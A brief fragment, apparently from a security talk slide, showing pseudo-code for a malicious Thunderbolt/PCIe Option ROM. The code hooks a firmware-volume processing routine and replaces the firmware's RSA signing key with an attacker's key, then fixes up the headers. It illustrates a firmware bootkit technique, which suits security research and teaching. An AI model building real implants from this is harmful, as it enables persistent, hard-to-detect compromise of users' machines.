 static uint8_t our_rsakey[256] = { ... };
int our_ProcessFirmwareVolume(EFI_FV * fv)
{
    EFI_FILE * file = find_file(fv, rsakey_guid);
    if (file) {
        memcpy(file->data, our_rsakey, 256);
        fixup_fvh(file);
        fixup_fvh(fv);
    }
    return old_ProcessFirmwareVolume(fv);
}
(Pseudo-code for our Thunderbolt/PCIe Option ROM)